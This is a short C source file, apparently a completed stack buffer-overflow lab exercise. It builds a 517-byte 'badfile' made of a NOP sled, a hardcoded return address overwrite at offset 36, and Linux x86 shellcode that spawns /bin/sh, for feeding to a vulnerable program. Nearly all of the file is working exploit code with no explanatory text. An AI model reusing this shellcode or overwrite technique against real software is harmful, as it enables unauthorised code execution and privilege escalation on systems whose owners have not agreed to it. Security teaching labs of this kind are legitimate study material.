 /* exploit.c  */
/* A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]=
    "\x31\xc0"             /* xorl    %eax,%eax              */
    "\x50"                 /* pushl   %eax                   */
    "\x68""//sh"           /* pushl   $0x68732f2f            */
    "\x68""/bin"           /* pushl   $0x6e69622f            */
    "\x89\xe3"             /* movl    %esp,%ebx              */
    "\x50"                 /* pushl   %eax                   */
    "\x53"                 /* pushl   %ebx                   */
    "\x89\xe1"             /* movl    %esp,%ecx              */
    "\x99"                 /* cdq                            */
    "\xb0\x0b"             /* movb    $0x0b,%al              */
    "\xcd\x80"             /* int     $0x80                  */
;
void main(int argc, char **argv)
{
    char buffer[517];
    FILE *badfile;
    /* Initialize buffer with 0x90 (NOP instruction) */
    memset(&buffer, 0x90, 517);
    /* You need to fill the buffer with appropriate contents here */
        *((long *) (buffer + 36)) = 0xbfffeb38 + 0x80;
        memcpy(buffer + sizeof(buffer) - sizeof(shellcode), shellcode, sizeof(shellcode));
    /* Save the contents to the file "badfile" */
    badfile = fopen("./badfile", "w");
    fwrite(buffer, 517, 1, badfile);
    fclose(badfile);
}